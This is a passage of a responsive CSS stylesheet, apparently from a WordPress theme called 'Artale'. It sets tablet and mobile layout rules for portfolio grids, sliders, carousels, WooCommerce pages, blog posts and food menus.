		margin-right: 4%;
	}
	.artale-two-cols.portfolio-classic-grid-wrapper:nth-child(2n),
	.artale-three-cols.portfolio-classic-grid-wrapper:nth-child(2n),
	.artale-four-cols.portfolio-classic-grid-wrapper:nth-child(2n),
	.artale-five-cols.portfolio-classic-grid-wrapper:nth-child(2n) {
		margin-right: 0;
	}
	.artale-three-cols.last,
	.artale-four-cols.last,
	.artale-five-cols.last {
		float: left;
	}
	.artale-three-cols:not(.filterable):nth-child(3n+1),
	.artale-four-cols:not(.filterable):nth-child(4n+1),
	.artale-five-cols:not(.filterable):nth-child(5n+1) {
		clear: none;
	}
	.portfolio-timeline-wrapper .portfolio-timeline-img,
	.portfolio-timeline-wrapper .portfolio-timeline-content {
		width: 100%;
		float: none;
	}
	.portfolio-timeline-wrapper .portfolio-timeline-content-wrapper {
		display: block;
	}
	.portfolio-timeline-wrapper .portfolio-timeline-content {
		margin-left: 0;
		margin-top: 20px;
	}
	.portfolio-classic-grid-wrapper {
		margin-bottom: 40px;
	}
	.mouse-driven-vertical-carousel-wrapper .u-media-wrapper .carousel-header {
		left: 30px;
	}
	.mouse-driven-vertical-carousel-wrapper .u-media-wrapper .c-mouse-vertical-carousel-list {
		top: 0;
		overflow: scroll;
		max-height: 100%;
	}
	.portfolio-timeline-vertical-content-wrapper .timeline .swiper-slide-content {
		right: 31%;
	}
	.slice-slide-container .slides-nav {
		right: -2%;
	}
	.flip-box-wrapper.square-flip .square-container2 {
		padding: 20px;
	}
	.mc4wp-form-white .mc4wp-form-fields input[type=email] {
		width: calc(100% - 200px);
	}
	body.elementor-page .blog-posts-classic.type-post {
		margin-bottom: 20px;
	}
	.pagination,
	.pagination-detail {
		margin: 20px 0 20px 0;
	}
	.pagination-detail {
		margin-top: 25px;
	}
	.portfolio-classic-grid-wrapper.artale-two-cols,
	.portfolio-classic-grid-wrapper.artale-three-cols,
	.portfolio-classic-grid-wrapper.artale-four-cols,
	.portfolio-classic-grid-wrapper.artale-five-cols {
		margin-bottom: 60px;
	}
	.course-grid-container .portfolio-classic-grid-wrapper.artale-four-cols .card-img--hover,
	.course-grid-container .portfolio-classic-grid-wrapper.artale-four-cols .card-img {
		height: 250px;
	}
	.synchronized-carousel-slider-wrapper.sliders-container .ms--titles .ms-slide {
		align-items: center;
		justify-content: center;
		height: 170px;
		margin-top: 0;
	}
	.synchronized-carousel-slider-wrapper.sliders-container .ms--links {
		top: calc(50% + 85px);
	}
	.slider-parallax-wrapper .slide-content .standard-wrapper {
		margin: 0 30px 0 30px;
	}
	#elementor_sticky_header.main-menu-wrapper {
		top: -1px;
	}
	.blog-post-content-wrapper {
		overflow: hidden;
	}
	.post-metro-left-wrapper {
		width: 100%;
		margin-bottom: 40px;
	}
	.post-metro-right-wrapper {
		width: 100%;
	}
	.smoove.disable_tablet {
		opacity: 1 !important;
		transform: translate(0px, 0px) !important;
	}
	.service-grid-wrapper .overflow-inner .header-wrap {
		max-width: 100%;
	}
	body.elementor-page #wrapper {
		overflow-x: hidden;
		overflow-y: auto;
	}
	.artale-gallery-grid-content-wrapper .gallery-grid-item {
		opacity: 1 !important;
	}
	.post-info-cat,
	body.single-post #page-header h1 span.smoove,
	body.single-post #page-header .gravatar.smoove,
	body.single-post .post-author .post-author-detail,
	body.single-post .post-author .post-author-detail .post-author-name,
	body.single-post .post-author .post-author-detail .post-published-date-before {
		opacity: 1 !important;
		transform: translateY(0) scale(1) !important;
	}
	
	.portfolio-masonry-container:not(.masonry-grid) .portfolio-masonry-grid-wrapper .figcaption {
		left: 5px;
		width: calc(100% - 20px);
	}
	
	.blog-post-content-wrapper.layout-grid .post-featured-image-hover {
		min-height: 430px;
	}
	
	.portfolio-masonry-content-wrapper.artale-gallery-grid-content-wrapper .artale-three-cols
	{
		margin-bottom: 12%;
	}
	
	.portfolio-masonry-container:not(.masonry-grid) .portfolio-masonry-grid-wrapper .figcaption
	{
		padding: 20px 25px 15px 25px;
	}
	
	.artale-gallery-grid-content-wrapper.has-no-space .artale-four-cols, .portfolio-grid-content-wrapper.has-no-space .artale-four-cols, .portfolio-classic-content-wrapper.has-no-space .artale-four-cols, .service-grid-content-wrapper.has-no-space .artale-four-cols
	{
		width: 50%;
	}
	
	.diagonal-slider-wrapper.slider .nav .next {
		right: 0;
	}
		
	.diagonal-slider-wrapper.slider .nav .next:before,
	.diagonal-slider-wrapper.slider .nav .prev:before {
		width: 28px;
		height: 28px;
	}
		
	.diagonal-slider-wrapper.slider .nav .prev {
		left: 0;
	}
	
	.diagonal-slider-wrapper.slider .nav .prev:before {
		left: 20px;
	}
	
	.diagonal-slider-wrapper.slider .nav .next:before {
		right: 20px;
	}
	
	.portfolio-grid-wrapper > .figcaption {
		padding-bottom: 30px;
	}
	
	.portfolio-grid-wrapper .figcaption .overflow-inner:after {
		bottom: 20px;
	}
	
	.portfolio-coverflow .swiper-slide {
		max-width: 100%;
	}
	
	.post-metro-left-wrapper .inner-wrapper-sticky
	{
		position: relative !important;
		width: 100% !important;
		left: 0 !important;
		top: 0 !important;
		bottom: 0 !important;
		transform: none !important;
	}
	
	.post-metro-left-wrapper .post-header h5
	{
		font-size: 24px;
		line-height: 1.5;
	}
}


/*  
#Mobile (Portrait)
================================================== 
*/

@media only screen and (max-width: 767px) {
	.header_client_wrapper {
		display: none;
	}
	#logo_right_wrapper {
		margin-top: 7px;
	}
	.gallery-fullscreen-content {
		left: 20px;
		bottom: 20px;
		width: calc(100% - 40px);
	}
	.swiper-container:hover .swiper-button-next.hover {
		right: 40px;
	}
	.swiper-container:hover .swiper-button-prev.hover {
		left: 20px;
	}
	.clip-path-slide-container .slide-content {
		left: 20px;
		bottom: 20px;
		max-width: 80%;
	}
	.clip-path-slide-container .slider-control {
		left: 10%;
	}
	.clip-path-slide-container .slider-control--right {
		left: 90%;
	}
	.popout-slide-container .slider-content .slider-desc {
		width: 100%;
	}
	.popout-slide-container .slider-content a.go-to-next {
		float: left;
		margin-top: 50px;
	}
	.popout-slide-container .slider-inner {
		padding: 10%;
	}
	.animated-frame-slider-wrapper.slideshow .slides .slide-link {
		padding: 0.5em 2em 0.5em;
	}
	.split-slick-slide-container.split-slideshow .slideshow-text.slick-slider {
		letter-spacing: 3px !important;
	}
	.split-slick-slide-container .slideshow .slick-dots {
		top: auto;
		bottom: 0px;
	}
	.transitions-slide-container .swiper-image-inner.swiper-image-left {
		padding: 0 1rem 0 1rem;
	}
	.transitions-slide-container .swiper-image-right p.paragraph {
		padding: 0 1rem 0 1rem;
	}
	.transitions-slide-container .swiper-container-vertical>.swiper-pagination-bullets {
		top: auto;
		bottom: 20px;
	}
	.flip-slide-container .container .gallery li {
		width: 350px !important;
	}
	.horizontal-slider-content {
		padding: 0 !important;
	}
	.horizontal-slider-wrapper .flickity-prev-next-button.previous {
		left: -40px;
	}
	.horizontal-slider-bg-two-cols {
		width: calc(50% - 10px);
	}
	.horizontal-slider-bg-two-rows {
		margin-bottom: 20px;
		height: calc(50% - 10px);
	}
	.horizontal-slider-bg {
		padding: 0 !important;
		width: 40% !important;
		float: right;
	}
	.horizontal-slider-content {
		width: 60% !important;
		padding-left: 30px !important;
		padding-right: 30px !important;
	}
	.horizontal-slider-bg-two-cols {
		width: 100% !important;
	}
	.elementor-widget-container {
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
	.flickity-prev-next-button {
		display: none;
	}
	.multi-layouts-slider-wrapper .slide {
		padding: 0 !important;
	}
	.js .multi-layouts-slider-wrapper .slide {
		height: 90%;
	}
	.multi-layouts-slider-wrapper .slide--layout-5 .slide-imgwrap {
		width: 100%;
	}
	.js .multi-layouts-slider-wrapper.slideshow {
		max-height: 500px !important;
	}
	.multi-layouts-slider-wrapper .slideshow-nav--arrows {
		bottom: 0;
	}
	#footer_menu {
		text-align: center;
	}
	#footer_menu li {
		float: none;
		display: inline-block;
	}
	#copyright {
		text-align: center;
	}
	.room-slider-wrapper .nav {
		top: auto;
		bottom: 20px;
	}
	.room-slider-wrapper .slide-title {
		padding-left: 30px;
		padding-right: 30px;
		margin-top: 30px;
	}
	.room-slider-wrapper h2.slide-name {
		padding: 0 30px 0 30px !important;
	}
	.room-slider-wrapper .nav {
		bottom: 70px;
	}
	.flip-slide-container .container .gallery .content .text h2 {
		margin-bottom: 0px;
	}
	.velo-slide-container .velo-slide-header {
		padding: 30px;
	}
	.slider-property-clip-wrapper.intro .content {
		padding: 40px 30px 40px 30px;
	}
	.artale-gallery-grid-content-wrapper .artale-two-cols,
	.artale-gallery-grid-content-wrapper .artale-two-cols.last,
	.artale-gallery-grid-content-wrapper .artale-three-cols,
	.artale-gallery-grid-content-wrapper .artale-three-cols.last,
	.artale-gallery-grid-content-wrapper .artale-four-cols,
	.artale-gallery-grid-content-wrapper .artale-four-cols.last,
	.artale-gallery-grid-content-wrapper .artale-five-cols,
	.artale-gallery-grid-content-wrapper .artale-five-cols.last,
	.artale-gallery-grid-content-wrapper.has-no-space .artale-two-cols,
	.artale-gallery-grid-content-wrapper.has-no-space .artale-three-cols,
	.artale-gallery-grid-content-wrapper.has-no-space .artale-four-cols,
	.artale-gallery-grid-content-wrapper.has-no-space .artale-five-cols,
	.portfolio-classic-content-wrapper .artale-two-cols,
	.portfolio-classic-content-wrapper .artale-two-cols.last,
	.portfolio-classic-content-wrapper .artale-three-cols,
	.portfolio-classic-content-wrapper .artale-three-cols.last,
	.portfolio-classic-content-wrapper .artale-four-cols,
	.portfolio-classic-content-wrapper .artale-four-cols.last,
	.portfolio-classic-content-wrapper .artale-five-cols,
	.portfolio-classic-content-wrapper .artale-five-cols.last,
	.portfolio-classic-content-wrapper.has-no-space .artale-two-cols,
	.portfolio-classic-content-wrapper.has-no-space .artale-three-cols,
	.portfolio-classic-content-wrapper.has-no-space .artale-four-cols,
	.portfolio-classic-content-wrapper.has-no-space .artale-five-cols,
	.portfolio-masonry-content-wrapper.artale-gallery-grid-content-wrapper .artale-two-cols,
	.portfolio-masonry-content-wrapper.artale-gallery-grid-content-wrapper .artale-two-cols.last,
	.portfolio-masonry-content-wrapper.artale-gallery-grid-content-wrapper .artale-three-cols,
	.portfolio-masonry-content-wrapper.artale-gallery-grid-content-wrapper .artale-three-cols.last,
	.portfolio-masonry-content-wrapper.artale-gallery-grid-content-wrapper .artale-four-cols,
	.portfolio-masonry-content-wrapper.artale-gallery-grid-content-wrapper .artale-four-cols.last,
	.portfolio-masonry-content-wrapper.artale-gallery-grid-content-wrapper .artale-five-cols,
	.portfolio-masonry-content-wrapper.artale-gallery-grid-content-wrapper .artale-five-cols.last,
	.portfolio-masonry-content-wrapper.artale-gallery-grid-content-wrapper.has-no-space .artale-two-cols,
	.portfolio-masonry-content-wrapper.artale-gallery-grid-content-wrapper.has-no-space .artale-three-cols,
	.portfolio-masonry-content-wrapper.artale-gallery-grid-content-wrapper.has-no-space .artale-four-cols,
	.portfolio-masonry-content-wrapper.artale-gallery-grid-content-wrapper.has-no-space .artale-five-cols,
	.portfolio-grid-content-wrapper .artale-two-cols,
	.portfolio-grid-content-wrapper .artale-two-cols.last,
	.portfolio-grid-content-wrapper .artale-three-cols,
	.portfolio-grid-content-wrapper .artale-three-cols.last,
	.portfolio-grid-content-wrapper .artale-four-cols,
	.portfolio-grid-content-wrapper .artale-four-cols.last,
	.portfolio-grid-content-wrapper .artale-five-cols,
	.portfolio-grid-content-wrapper .artale-five-cols.last,
	.portfolio-grid-content-wrapper.has-no-space .artale-two-cols,
	.portfolio-grid-content-wrapper.has-no-space .artale-three-cols,
	.portfolio-grid-content-wrapper.has-no-space .artale-four-cols,
	.portfolio-grid-content-wrapper.has-no-space .artale-five-cols {
		width: 100%;
		margin-right: 0;
	}
	body.elementor-fullscreen.artale-gallery-preview,
	body.elementor-fullscreen.artale-gallery-preview #wrapper {
		overflow-x: hidden;
	}
	.fullscreen-gallery-preview-wrapper .slick-arrow.slick-next:hover:before,
	.fullscreen-gallery-preview-wrapper .slick-arrow.slick-next:before {
		right: 30px;
	}
	.fullscreen-gallery-preview-wrapper .slick-arrow.slick-prev:hover:before,
	.fullscreen-gallery-preview-wrapper .slick-arrow.slick-prev:before {
		left: 30px;
	}
	.fullscreen-gallery-preview-wrapper .slick-arrow.slick-next:hover:after,
	.fullscreen-gallery-preview-wrapper .slick-arrow.slick-prev:hover:after {
		display: none;
	}
	#page-content-wrapper .inner .sidebar-content.full_width .horizontal-gallery-cell img {
		max-height: 300px !important;
	}
	body.tg_password_protected #page-content-wrapper .inner .inner_wrapper .sidebar-content {
		padding: 30px;
	}
	body.tg_password_protected #page-content-wrapper .inner .inner_wrapper {
		width: 85%;
		max-width: 320px;
	}
	input[type=text],
	input[type=password],
	input[type=email],
	input[type=url],
	input[type=date],
	input[type=tel],
	input.wpcf7-text,
	.woocommerce table.cart td.actions .coupon .input-text,
	.woocommerce-page table.cart td.actions .coupon .input-text,
	.woocommerce #content table.cart td.actions .coupon .input-text,
	.woocommerce-page #content table.cart td.actions .coupon .input-text {
		max-width: 100%;
	}
	body.tg_password_protected #wrapper {
		width: 100%;
	}
	body.elementor-fullscreen .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
		padding: 0 !important;
	}
	.elementor-section.elementor-section-height-full {
		height: 100vh;
	}
	.elementor-section.elementor-section-height-full>.elementor-container {
		height: 100%;
	}
	.width_one_third {
		width: 100%;
	}
	.type-post.blog-posts-grid_no_space,
	.type-post.blog-posts-metro_no_space {
		width: 100%;
	}
	.type-post.blog-posts-grid {
		width: 100%;
	}
	.type-post.blog-posts-masonry {
		width: 100%;
	}
	.type-post.blog-posts-metro_no_space.large-grid,
	.type-post.blog-posts-metro_no_space {
		width: 100%;
		margin-left: 0;
	}
	.type-post.blog-posts-metro_no_space.large-grid .post-header h5,
	.type-post.blog-posts-metro_no_space .post-header h5 {
		font-size: 22px;
		line-height: 1.6;
	}
	.post-metro-left-wrapper,
	.post-metro-right-wrapper,
	.post-metro-right-wrapper .blog-posts-metro {
		width: 100%;
	}
	.post-metro-left-wrapper {
		margin-bottom: 40px;
	}
	.post-metro-left-wrapper .post-header h5,
	.post-metro-right-wrapper .post-header h5 {
		font-size: 32px;
	}
	.blog-posts-list .post-featured-image-hover {
		min-height: 150px;
	}
	.blog-posts-list-circle .post-featured-image-hover {
		min-height: 100px;
	}
	.elementor-section {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	#page-content-wrapper .inner .sidebar-content.full_width .slider-parallax-wrapper .slide .image {
		height: 100% !important;
	}
	.slider-parallax-wrapper {
		max-height: 100vh;
	}
	.slider-parallax-wrapper .arrows .prev {
		left: 10px;
	}
	.slider-parallax-wrapper .arrows .next {
		right: 10px;
	}
	.slider-parallax-wrapper .pagination {
		bottom: 0;
	}
	section.nopadding.elementor-element .elementor-column {
		padding: 0 !important;
	}
	.translate_left,
	.translate_left_more,
	.translate_right,
	.translate_right_more,
	.translate_top,
	.translate_top_more,
	.translate_bottom,
	.translate_bottom_more {
		transform: translateX(0);
	}
	.distortion-grid-wrapper {
		grid-template-columns: repeat(1, 56vmax);
	}
	.distortion-grid-item-content {
		padding: 10vw;
	}
	.animated-slider-wrapper h2.slideshow-slide-caption-title,
	.animated-slider-wrapper p.slideshow-slide-caption-content,
	.animated-slider-wrapper .o-hsub.-link,
	.animated-slider-wrapper .o-container,
	.animated-slider-wrapper .pagination .container {
		padding-left: 30px;
		padding-right: 30px;
	}
	.animated-slider-wrapper p.slideshow-slide-caption-content {
		margin-top: 0;
	}
	.animated-slider-wrapper .slideshow-slide-image.background-absolute {
		width: 100%;
		left: 0%;
		max-height: 30vh;
	}
	.animated-slider-wrapper p.slideshow-slide-caption-content {
		width: 100%;
		left: 0%;
	}
	.animated-slider-wrapper p.slideshow-slide-caption-content {
		max-width: 100%;
	}
	.animated-slider-wrapper.slideshow {
		max-height: 100vh;
	}
	.animated-slider-wrapper .pagination {
		text-align: right;
	}
	.fadeup-slider-wrapper li .image {
		width: 40%;
		height: 200px;
	}
	.fadeup-slider-wrapper li .content {
		padding: 0;
	}
	.fadeup-slider-wrapper li .content .description {
		width: 50%;
	}
	.motion-reveal-slider-wrapper.slideshow {
		margin: 0;
		padding: 0;
	}
	.motion-reveal-slider-wrapper.slideshow .slide {
		max-height: 81vh;
	}
	.motion-reveal-slider-wrapper.slideshow .slide-title {
		box-sizing: border-box;
		padding: 0 40px 0 40px;
	}
	.motion-reveal-slider-wrapper.slideshow .preview-content {
		width: 100%;
	}
	.motion-reveal-slider-wrapper.slideshow .preview {
		display: block;
	}
	#page-content-wrapper .inner .sidebar-content.full_width .background-list-wrapper .background-list-img img {
		height: 100% !important;
	}
	.background-list-wrapper {
		overflow: auto;
	}
	.background-list-wrapper.four-cols .background-list-column {
		flex: 0 0 50%;
		max-width: 50%;
	}
	.background-list-wrapper .background-list-column .background-list-content {
		padding: 20px;
	}
	.background-list-wrapper .background-list-img {
		width: 200% !important;
	}
	.image-carousel-slider-wrapper.carousel .carousel-item .carousel-item-image {
		width: 40%;
	}
	.image-carousel-slider-wrapper.carousel .carousel-item .carousel-item-info {
		width: 60%;
		padding: 15px !important;
	}
	.image-carousel-slider-wrapper.carousel {
		max-height: 90vh;
	}
	.portfolio-timeline-vertical-content-wrapper .timeline .swiper-slide-content {
		top: 40%;
	}
	.portfolio-timeline-vertical-content-wrapper .timeline .swiper-container {
		max-height: 100vh;
	}
	.portfolio-timeline-vertical-content-wrapper .timeline .swiper-button-next,
	.portfolio-timeline-vertical-content-wrapper .timeline .swiper-button-prev {
		top: auto;
		bottom: 5%;
		outline: none;
	}
	.flickity-viewport {
		max-height: 100vh;
	}
	.horizontal-slider-wrapper .flickity-page-dots {
		bottom: -30px;
	}
	.portfolio-grid-wrapper:before,
	.portfolio-grid-wrapper:after {
		border-width: 0;
	}
	.portfolio-grid-wrapper .figcaption {
		opacity: 1;
	}
	.portfolio-grid-wrapper>img,
	.portfolio-grid-wrapper>img {
		opacity: 0.7;
	}
	.portfolio-timeline-wrapper .portfolio-timeline-img,
	.portfolio-timeline-wrapper .portfolio-timeline-content {
		width: 100%;
		float: none;
	}
	.portfolio-timeline-wrapper .portfolio-timeline-content-wrapper {
		display: block;
	}
	.portfolio-timeline-wrapper .portfolio-timeline-content {
		margin-left: 0;
		margin-top: 20px;
	}
	.woocommerce .woocommerce-ordering,
	.woocommerce .woocommerce-result-count,
	.woocommerce-page .woocommerce-result-count {
		margin-bottom: 10px;
	}
	.woocommerce .woocommerce-ordering,
	.woocommerce-page form.woocommerce-ordering,
	#page-content-wrapper p.woocommerce-result-count {
		
	}
	.woocommerce .woocommerce-ordering,
	.woocommerce-page form.woocommerce-ordering {
		margin-bottom: 40px;
	}
	#page-content-wrapper .inner .sidebar_wrapper .sidebar {
		padding-left: 15px;
		padding-right: 15px;
		box-sizing: border-box;
	}
	.woocommerce #content div.product div.images,
	.woocommerce div.product div.images,
	.woocommerce-page #content div.product div.images,
	.woocommerce-page div.product div.images,
	.woocommerce-page div.product div.summary,
	.woocommerce #content div.product .woocommerce-tabs,
	.woocommerce div.product .woocommerce-tabs,
	.woocommerce-page #content div.product .woocommerce-tabs,
	.woocommerce-page div.product .woocommerce-tabs,
	.related.products {
		width: 100%;
		padding-left: 15px;
		padding-right: 15px;
		box-sizing: border-box;
	}
	#reviews.woocommerce-Reviews #comments,
	#reviews.woocommerce-Reviews #review_form_wrapper {
		float: none;
		width: 100%;
	}
	.woocommerce #review_form #respond p.stars {
		margin-top: 0;
	}
	.blog-posts-classic .post-featured-image-hover {
		min-height: 105px;
	}
	.type-post.blog-posts-list .post-featured-image,
	.type-post.blog-posts-list .post-content-wrapper,
	.type-post.blog-posts-list-circle .post-featured-image,
	.type-post.blog-posts-list-circle .post-content-wrapper {
		width: 100%;
		float: none;
		margin-right: 0;
	}
	.type-post.blog-posts-list-circle .post-featured-image {
		width: 80%;
		margin: auto;
		margin-bottom: 40px;
	}
	body.elementor-fullscreen #page-content-wrapper {
		padding: 0 !important;
		width: 100%;
		max-width: none;
	}
	.elementor_responsive_hide {
		display: none;
		z-index: -1;
	}
	.elementor_desktop_hide {
		display: inherit;
		z-index: -1;
		opacity: 1;
	}
	.gallery-fullscreen-content .gallery-fullscreen-description {
		width: 100%;
	}
	.slider-glitch-slideshow.content .slides.slides--contained .slide-img {
		width: 80%;
		margin: auto;
	}
	.slider-glitch-slideshow.content {
		display: block;
	}
	.slider-glitch-slideshow.content .slides.slides--contained .slide .slide-text {
		left: 30px;
	}
	.slider-glitch-slideshow.content .slides.slides--contained+.slide-nav {
		margin-top: -20%;
	}
	.slider-glitch-slideshow.content .slide-nav .slide-nav-button {
		display: inline-block;
		z-index: 9;
		position: relative;
	}
	.portfolio-timeline-vertical-content-wrapper .timeline .swiper-slide-content {
		right: 50%;
	}
	.animated-frame-slider-wrapper.slideshow .slides .slide-content,
	.parallax-slide-content-subtitle {
		padding: 0 20px 0 20px;
	}
	.mc4wp-form-fields input[type=email] {
		width: 150px;
	}
	.fullscreen-gallery-preview-wrapper .slick-dots {
		display: none !important;
	}
	.post-related h3 {
		margin-bottom: 0;
		margin-top: 10px;
	}
	.fullwidth_comment_wrapper {
		margin-top: 0;
	}
	.portfolio-classic-grid-wrapper {
		margin-bottom: 40px;
	}
	.text-alignright .elementor-column-wrap .elementor-widget-wrap .elementor-widget.elementor_mobile_nav {
		margin-left: auto;
	}
	.mouse-driven-vertical-carousel-wrapper .u-media-wrapper .carousel-header {
		display: none;
	}
	.mouse-driven-vertical-carousel-wrapper .u-media-wrapper .c-mouse-vertical-carousel-list-item a {
		padding-left: 20px;
		padding-right: 20px;
	}
	.mouse-driven-vertical-carousel-wrapper .u-media-wrapper .carousel-header {
		left: 20px;
	}
	.mouse-driven-vertical-carousel-wrapper .u-media-wrapper .c-mouse-vertical-carousel-list {
		top: 0;
		overflow: scroll;
		max-height: 100%;
	}
	.flip-box-wrapper.square-flip .square-container2 {
		padding: 20px;
	}
	.fadeup-slider-wrapper li .content {
		height: auto;
	}
	.mc4wp-form-white .mc4wp-form-fields input[type=email],
	.mc4wp-form-white .mc4wp-form-fields input[type=submit],
	.mc4wp-form-style2 .mc4wp-form-fields input[type=email],
	.mc4wp-form-style2 .mc4wp-form-fields input[type=submit],
	.mc4wp-form-style3 .mc4wp-form-fields input[type=email],
	.mc4wp-form-style3 .mc4wp-form-fields input[type=submit],
	.mc4wp-form-style4 .mc4wp-form-fields input[type=email],
	.mc4wp-form-style4 .mc4wp-form-fields input[type=submit],
	.mc4wp-form-style5 .mc4wp-form-fields input[type=email],
	.mc4wp-form-style5 .mc4wp-form-fields input[type=submit] {
		width: 100%;
	}
	.mc4wp-form-white .mc4wp-form-fields input[type=submit],
	.mc4wp-form-style2 .mc4wp-form-fields input[type=submit],
	.mc4wp-form-style3 .mc4wp-form-fields input[type=submit],
	.mc4wp-form-style4 .mc4wp-form-fields input[type=submit],
	.mc4wp-form-style5 .mc4wp-form-fields input[type=submit] {
		margin: 0;
		margin-top: 10px;
	}
	body.elementor-page .blog-posts-classic.type-post {
		margin-bottom: 20px;
	}
	.pagination,
	.pagination-detail {
		margin: 0 0 40px 0;
	}
	.pagination-detail {
		margin-top: 5px;
	}
	.portfolio-classic-grid-wrapper.artale-two-cols,
	.portfolio-classic-grid-wrapper.artale-three-cols,
	.portfolio-classic-grid-wrapper.artale-four-cols {
		margin-bottom: 50px;
	}
	.slider-parallax-wrapper .slide-content .standard-wrapper {
		margin: 0 20px 0 20px;
	}
	.blog-post-content-wrapper {
		overflow: hidden;
	}
	.smoove.disable_mobile,
	.smoove.disable_tablet {
		opacity: 1 !important;
		transform: translate(0px, 0px) !important;
	}
	.portfolio-grid-wrapper-overlay {
		margin-bottom: 20px;
	}
	.fadeup-slider-wrapper .prev,
	.fadeup-slider-wrapper .next {
		padding: 5px;
	}
	.mobile_static,
	.mobile_static .elementor-widget-container {
		position: relative !important;
		top: 0 !important;
		left: 0 !important;
		transform: translate(0px, 0px) !important;
	}
	.animated-slider-wrapper .background-absolute {
		position: relative;
		height: 30vh;
	}
	.animated-slider-wrapper .slideshow-slide-caption-text {
		height: auto;
		padding-top: 0;
	}
	.animated-slider-wrapper .c-header-home-controls,
	.animated-slider-wrapper .c-header-home-buttons {
		padding-bottom: 50px;
		font-size: 20px;
	}
	.animated-slider-wrapper .c-header-home-footer {
		left: auto;
		text-align: right;
		width: 50%;
	}
	.fadeup-slider-wrapper nav {
		bottom: 60px;
	}
	.service-grid-wrapper,
	.pricing-table-wrapper {
		width: 100% !important;
		margin-bottom: 20px;
	}
	body.elementor-page #wrapper {
		overflow-x: hidden;
		overflow-y: auto;
	}
	.artale-gallery-grid-content-wrapper .gallery-grid-item {
		opacity: 1 !important;
	}
	.post-info-cat,
	body.single-post #page-header h1 span.smoove,
	body.single-post #page-header .gravatar.smoove,
	body.single-post .post-author .post-author-detail,
	body.single-post .post-author .post-author-detail .post-author-name,
	body.single-post .post-author .post-author-detail .post-published-date-before {
		opacity: 1 !important;
		transform: translateY(0) scale(1) !important;
	}
	
	#page-content-wrapper .inner .sidebar-content.fullwidth .slider-parallax-wrapper .slide .image {
	    width: 100% !important;
	    max-width: none !important;
	    object-fit: cover;
	    height: 100% !important;
	}
	
	.blog-post-content-wrapper.layout-grid .post-featured-image-hover {
		min-height: 170px;
	}
	
	.portfolio-masonry-content-wrapper.artale-gallery-grid-content-wrapper .artale-two-cols,
	.portfolio-masonry-content-wrapper.artale-gallery-grid-content-wrapper .artale-three-cols,
	.portfolio-masonry-content-wrapper.artale-gallery-grid-content-wrapper .artale-four-cols
	{
		margin-bottom: 35%;
	}
	
	.food-menu-img
	{
		margin-left: 0;
	}
	
	.food-menu-content-title-holder
	{
		margin-top: -5px;
	}
	
	.food-menu-content-title-holder,
	.food-menu-content-price-holder
	{
		display: block;
		width: 100%;
	}
	
	.food-menu-content-price-holder
	{
		margin-top: -5px;
		margin-bottom: 10px;
		padding-left: 0;
	}
	
	.food-menu-highlight .food-menu-img
	{
		margin-left: 10px;
	}
	
	.food-menu-content-title-line
	{
		display: none;
	}
	
	.timeline-wrapper .timeline-entry
	{
		width: calc(50% - 10px);
	}
	
	.timeline-wrapper .timeline-entry .timeline-title:before,
	.timeline-wrapper .timeline-entry:nth-child(2n) .timeline-title:before
	{
		right: -36px;
	}
	
	.transitions-slide-container .swiper-slide.swiper-slide-active .swiper-image-right
	{
		padding: 0 1rem 0 1rem;
	}
	
	.blog-posts-grid_no_space .post-header h5,
	.blog-posts-grid .post-header h5, 
	.blog-posts-masonry .post-header h5
	{
		font-size: 20px;
	}
	
	.diagonal-slider-wrapper.slider .nav .next {
		right: 0;
	}
		
	.diagonal-slider-wrapper.slider .nav .next:before,
	.diagonal-slider-wrapper.slider .nav .prev:before {
		width: 22px;
		height: 22px;
	}
	
	.diagonal-slider-wrapper.slider .nav .prev:before {
		left: 20px;
	}
	
	.diagonal-slider-wrapper.slider .nav .next:before {
		right: 20px;
	}
		
	.diagonal-slider-wrapper.slider .nav .prev {
		left: 0;
	}
	
	.diagonal-slider-wrapper.slider .item .content .wrap {
		padding: 0 60px 0 60px;
	}
	
	.testimonials-slider-wrapper .testimonial-carousel .testimonial-block .info-box .thumb {
		height: 60px;
		width: 60px;
	}
	
	.testimonials-slider-wrapper .testimonial-carousel .testimonial-block .info-box .name,
	.testimonials-slider-wrapper .testimonial-carousel .testimonial-block .info-box .designation {
		padding-left: 80px;
	}
	
	.portfolio-coverflow .swiper-slide {
		max-width: 100%;
	}
	
	.post-metro-left-wrapper .inner-wrapper-sticky
	{
		position: relative !important;
		width: 100% !important;
		left: 0 !important;
		top: 0 !important;
		bottom: 0 !important;
		transform: none !important;
	}
	
	.post-metro-left-wrapper .post-header h5,
	.post-metro-right-wrapper .post-header h5
	{
		font-size: 22px;
		line-height: 1.6;
	}
	
	.blog-posts-grid .post-info-date,
	.blog-posts-grid .post-info-cat
	{
		width: 100%;
	}
}